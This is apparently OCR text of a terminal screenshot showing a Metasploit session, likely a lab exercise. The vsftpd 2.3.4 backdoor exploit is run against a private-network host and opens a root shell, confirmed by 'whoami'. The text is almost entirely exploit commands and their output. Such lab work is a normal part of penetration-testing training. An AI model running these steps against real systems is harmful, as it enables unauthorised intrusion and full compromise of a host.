 kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.18-dev ]
+ -- --=[ 2437 exploits - 1255 auxiliary - 429 post ]
+ -- --=[ 1471 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search vsftpd 2.3.4
Full-screen Snip
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhost 192.168.134.129
rhost => 192.168.134.129
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.134.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.134.129:21 - USER: 331 Please specify the password.
[+] 192.168.134.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.134.129:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.134.128:45153 -> 192.168.134.129:6200) at 2025-05-31 13:25:37 -0400
whoami
root